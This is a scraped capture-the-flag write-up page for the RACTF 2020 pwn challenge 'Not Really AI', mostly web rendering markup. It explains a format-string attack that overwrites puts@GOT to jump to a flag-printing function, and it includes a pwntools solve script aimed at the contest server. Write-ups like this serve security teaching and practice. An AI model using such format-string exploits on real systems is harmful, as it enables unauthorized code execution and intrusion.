page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"f363e449f50d44bb81e0686d9bd36531\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can send a simple format string overwrite payload to rewrite puts@GOT with the address of the function flaggy, and the flag will be yours. This works as puts@plt is called just after printf is called on our input, so we can overwrite the GOT entry with a different value.\"}]]}]]}]\n4f:[\"$\",\"p\",\"a5b336c6f78e4b0f9192d7f027dc51d1\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"bf0628ed297f42f484cbc502515c8d98\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Thus when the plt is called it will find a different GOT value and jump to that.\"}]]}]]}]\n50:[\"$\",\"p\",\"3da13a034676497397dc10e4279f4278\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center"])</script><script>self.__next_f.push([1," mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"c63f5133f0d447feb39f2f89ec8c20b6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Here is the solve script:\"}]]}]]}]\n53:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L56\",null,{\"value\":\"2020-09-05T15:49:57.668Z\"}]}]],\"\"]}],[\"$\",\"$L44\",null,{\"className\":\"xl:hidden\",\"pageId\":\"-MGTxGKEbxV_h-XnWLMa\"}]]}]\n54:[\"$\",\"$L57\",null,{\"displayContext\":\"site\"}]\n55:[\"$\",\"$L58\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n45:[\"$\",\"div\",null,{\"className\":\"sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4\",\"children\":[null,[\"$\",\"$L59\",null,{\"zoneId\":null,\"placement\":\"aside\",\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"siteAdsStatus\":\"pending\",\"ignore\":false,\"style\":\"mt-4\"}]]}]\n48:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L5a\",null,{\"siteTitle\":\"Writeups\",\"urls\":{\"html\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai\",\"markdown\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"/writeups/~gitbook/pdf?page=-MGTxGKEbxV_h-XnWLMa\u0026only=yes\u0026limit=100\",\"mcp\":\"https://the-winrars.gitbook.io/writeups/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-MUc0BN8ZAmn5Oob3s4L\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L31\",null,{\"href\":\"/writeups/2020-writeups\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"2020 Writeups\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3c\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MGTxGHeQgvsEsYKTbLh\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L31\",null,{\"href\":\"/writeups/2020-writeups/ractf\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"RACTF\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3c\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MUEVKMBkLtQgrlWSzY8\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L31\",null,{\"href\":\"/writeups/2020-writeups/ractf/pwn\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"Pwn\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"Not Really AI\"]}],null]}]\n43:null\n"])</script><script>self.__next_f.push([1,"5b:I[52044,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"CopyCodeButton\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L31\",null,{\"href\":\"/writeups/2020-writeups/ractf/pwn/puffer-overflow/puffer-overflow\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MGTxGJSAqoUMAb0pjgS\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Previous\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Puffer Overflow\"}]]}],[\"$\",\"$L3c\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L31\",null,{\"href\":\"/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MGTxGKSYQyW_DmEOiGs\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Next\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"A Flash Of Inspiration\"}]]}],[\"$\",\"$L3c\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n51:[\"$\",\"div\",\"5c6910bde20f45a796433ed3953bedb4\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L5b\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"from\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" pwn \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"import\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"*\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"e \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"ELF\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"c"])</script><script>self.__next_f.push([1,"hildren\":\"\\\"./nra\\\"\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\")\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"def\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"getproc\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"():\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"return\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"remote\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'95.216.233.106'\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\",\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"43941\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\")\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-comment)\"},\"children\":\"#return e.process()\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"def\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"write_fmt\"}],\"$L5c\",\"$L5d\",\"$L5e\"],\"\\n\"]}]]}],\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"(\"}]\n5d:[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-parameter)\"},\"children\":\"string\"}]\n5e:[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"):\"}]\n5f:[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    p \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"getproc\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}]\n60:[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    p\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"sendline\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(string)\"}]],\"\\n\"]}]]}]\n61:[\"$\",\"span\",\"8\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    p\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"recvline\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}]\n62:[\"$\",\"span\",\"9\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    out \"}],[\"$\",\"span\",\"1\",{\"style\":{\""])</script><script>self.__next_f.push([1,"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" p\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"recv\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}]\n63:[\"$\",\"span\",\"10\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    p\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"close\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}]\n64:[\"$\",\"span\",\"11\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"return\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" out\"}]],\"\\n\"]}]]}]\n65:[\"$\",\"span\",\"12\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"auto \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"FmtStr\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(execute_fmt\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"write_fmt)\"}]],\"\\n\"]}]]}]\n66:[\"$\",\"span\",\"13\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"writes \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"{\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"e\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"got\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"[\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'puts'\"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"]:\"}],[\"$\",\"span\",\"10\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" e\"}],[\"$\",\"span\",\"11\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"12\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"sym\"}],[\"$\",\"span\",\"13\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"[\"}],[\"$\",\"span\",\"14\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"'flaggy'\"}],[\"$\",\"span\",\"15\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"]}\"}]],\"\\n\"]}]]}]\n67:[\"$\",\"span\",\"14\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"payload \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" fmtstr\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"fmtstr_paylo"])</script><script>self.__next_f.push([1,"ad\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(auto.offset, writes)\"}]],\"\\n\"]}]]}]\n68:[\"$\",\"span\",\"15\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"p \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"getproc\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}]\n69:[\"$\",\"span\",\"16\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"p\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"sendline\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(payload)\"}]],\"\\n\"]}]]}]\n6a:[\"$\",\"span\",\"17\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"p\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"interactive\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],false]}]]}]\n"])</script></body></html>